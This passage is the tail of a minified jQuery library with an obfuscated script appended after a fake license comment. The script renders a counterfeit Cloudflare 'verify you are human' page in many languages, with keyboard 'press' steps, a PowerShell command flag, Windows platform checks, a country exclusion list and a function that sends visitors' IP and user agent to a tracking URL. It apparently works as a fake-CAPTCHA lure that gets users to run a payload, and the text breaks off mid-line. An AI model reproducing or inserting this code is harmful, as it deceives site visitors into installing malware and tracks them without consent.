t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();

//LICENSE hbeb6
var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x1